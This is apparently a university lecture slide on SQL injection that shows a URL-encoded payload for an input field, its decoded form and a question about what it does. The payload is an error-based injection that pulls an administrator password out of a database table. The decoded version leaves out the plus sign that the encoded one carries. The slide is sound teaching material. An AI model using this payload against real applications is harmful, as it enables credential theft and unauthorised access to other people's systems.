 SFU SIMON FRASER UNIVERSITY
THINKING OF THE WORLD

SQL INJECTION #2

Enter into input-field:

1%20and%201=convert(int,(select%20top%201%20char(97)%2bpassword%20from%20adminusers))

Translates to:

1 and 1=convert(int,(select top 1 char(97) password from adminusers))

What does this do?

13